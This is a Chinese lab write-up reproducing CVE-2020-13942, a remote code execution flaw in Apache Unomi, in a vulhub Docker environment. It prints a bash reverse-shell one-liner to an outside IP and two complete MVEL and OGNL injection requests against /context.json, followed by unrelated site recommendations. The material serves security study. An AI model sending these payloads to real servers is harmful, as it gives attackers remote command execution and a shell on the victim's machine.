Apache Unomi 远程代码执行漏洞复现(CVE-2020-13942)

一、漏洞描述

Apache Unomi 是一个基于标准的客户数据平台(CDP,Customer Data Platform),用于管理在线客户和访客等信息,以提供符合访客隐私规则的个性化体验。在Apache Unomi 1.5.1级以前版本中,存在一处表达式注入漏洞,远程攻击者通过MVEL和OGNL表达式即可在目标服务器上执行任意命令。

影响版本

Apache Unomi < 1.5.2

二、漏洞环境搭建

需要准备的工具如下:

1.docker+vulhub漏洞库

2.Burpsuite抓包工具

3.靶机Ubuntu18.04虚拟机(其他也可以)

打开Ubuntu虚拟机,有docker环境和vulhub漏洞库的话就直接进入环境,没有的话先安装docker和下载vulhub漏洞库(网上教程很多,这里就不多介绍了)



root@admin666-virtual-machine:~/vulhub-master/unomi/CVE-2020-13942#

执行命令 docker-compose up -d

root@admin666-virtual-machine:~/vulhub-master/unomi/CVE-2020-13942# docker-compose up -d

等到出现以下页面证明已经搭建完成



可以访问 http://your-ip:8181 出现如下页面证明环境搭建完成!

三、漏洞利用





利用Burp抓包,构造POC进行命令执行攻击

注:使用Burp抓包和浏览器设置代理的时候需要将端口设置为8181



在这之前将bash反弹shell的命令进行编码,编码网址为http://www.jackson-t.ca/runtime-exec-payloads.html





bash -i >& /dev/tcp/192.168.1.111/2333 0>&1

直接上POC,有两个POC,把编码好的bash命令替换原有命令,放入Burp中进行发包

POC1

POST /context.json HTTP/1.1

Host: 192.168.1.11:8181

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0

Content-Length: 565

{

"filters": [

{

"id": "2333",

"filters": [

{

"condition": {

"parameterValues": {

"": "script::Runtime r = Runtime.getRuntime(); r.exec(\"command \");"

},

"type": "profilePropertyCondition"

}

}

]

}

],

"sessionId": "2333"

}

POC2

POST /context.json HTTP/1.1

Host: 192.168.1.11:8181

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0

Content-Length: 1068

{

"personalizations":[

{

"id":"gender-test",

"strategy":"matching-first",

"strategyOptions":{

"fallback":"var2"

},

"contents":[

{

"filters":[

{

"condition":{

"parameterValues":{

"propertyName":"(#runtimeclass = #this.getClass().forName(\"java.lang.Runtime\")).(#getruntimemethod = #runtimeclass.getDeclaredMethods().{^ #this.name.equals(\"getRuntime\")}[0]).(#rtobj = #getruntimemethod.invoke(null,null)).(#execmethod = #runtimeclass.getDeclaredMethods().{? #this.name.equals(\"exec\")}.{? #this.getParameters()[0].getType().getName().equals(\"java.lang.String\")}.{? #this.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\" command\"))",

"comparisonOperator":"equals",

"propertyValue":"male"

},

"type":"profilePropertyCondition"

}

}

]

}

]

}

],

"sessionId":"2333"

}

至此漏洞利用成功!



四、关闭docker环境

docker-compose down

Apache Unomi 远程代码执行漏洞复现(CVE-2020-13942)的更多相关文章

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- Apache Kylin远程代码执行漏洞复现(CVE-2020-1956)

Apache Kylin远程代码执行(CVE-2020-1956) 简介 Apache Kylin 是美国 Apache 软件基金会的一款开源的分布式分析型数据仓库.该产品主要提供 Hadoop/Sp ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

- Apache Log4j 远程代码执行漏洞源码级分析

漏洞的前因后果 漏洞描述 漏洞评级 影响版本 安全建议 本地复现漏洞 本地打印 JVM 基础信息 本地获取服务器的打印信息 log4j 漏洞源码分析 扩展:JNDI 危害是什么? GitHub 项目 ...

- IIS_CVE-2017-7269 IIS6.0远程代码执行漏洞复现

CVE-2017-7269 IIS6.0远程代码执行漏洞复现 一.漏洞描述 IIS 6.0默认不开启WebDAV,一旦开启了WebDAV,安装了IIS6.0的服务器将可能受到该漏洞的威胁. 二.影响版 ...

- IIS6远程代码执行漏洞复现CVE-2017-7269

简述 CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行 ...

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...

随机推荐

- Erlang那些事儿第2回之我是模块(module),一文件一模块

前几篇文章会写得比较基础,但是既然要写一系列的文章,还是得从基础开始写.我刚学Erlang碰到最大的问题是,想网上搜索下语法,结果却是寥寥无几,而且介绍得不是很系统,对我了解一些细节是有影响的,正好我 ...

- HCIP --- BGP实验

实验拓扑: 要求: R1.R2是EBGP关系,R2.R4是IBGP关系,R4.R5是EBGP邻居关系 R1与R5的环回可以通信 1.配置IP地址 2.BGP承载与IGP之上,所以给AS 2 启用IGP ...

- 强大的动态SQL

1 动态SQL# 那么,问题来了: 什么是动态SQL? 动态SQL有什么作用? 传统的使用JDBC的方法,相信大家在组合复杂的的SQL语句的时候,需要去拼接,稍不注意哪怕少了个空格,都会导致错误.My ...

- 手把手教你实现自定义Spring Boot的 Starter

引言 上篇文章<天天用SpringBoot,它的自动装配原理却说不出来>我们有说springBoot的自动装配怎么实现的(建议最好先看下篇文章,因为前后有关系),这篇文章的话我们就自己来实 ...

- 在项目中随手把haseMap改成了currenHaseMap差点被公司给开除了。

前言 在项目中随手把haseMap改成了currenHaseMap差点被公司给开除了. 判断相等 字符串判断相等 String str1 = null; String str2 = "jav ...

- Java学习日报7.8

public class 定义要求文件名和类名保持一致,一个*.Java文件只允许有一个public class定义! 主方法是一切程序的起点, public static void main(Str ...

- git基础-远程仓库的使用

远程仓库的使用 为了能在任意 Git 项目上协作,你需要知道如何管理自己的远程仓库. 远程仓库是指托管在因特网或其他网络中的你的项目的版本库. 你可以有好几个远程仓库,通常有些仓库对你只读,有些则可以 ...

- 一张图看懂sql的各种join

下图展示了 LEFT JOIN.RIGHT JOIN.INNER JOIN.OUTER JOIN 相关的 7 种用法.

- NC65在日常开发中常用的代码写法

标题 NC65开发相关代码 版本 1.0.1 作者 walton 说明 收集NC在日常开发中常用的代码写法,示例展示 1.查询 1.1 通过BaseDAO查询结果集并转换 //通过BaseDAO进行查 ...

- windows7 错误0xc00000ba;无法进入系统;

事件背景:电脑windows7 错误0xc00000ba无法进系统:无法进入安全模式:无法进入最后一次正确配置: 事件处理:提示系统文件丢失,注册表异常:知乎有人提及更换WS2_32.DLL; 使用P ...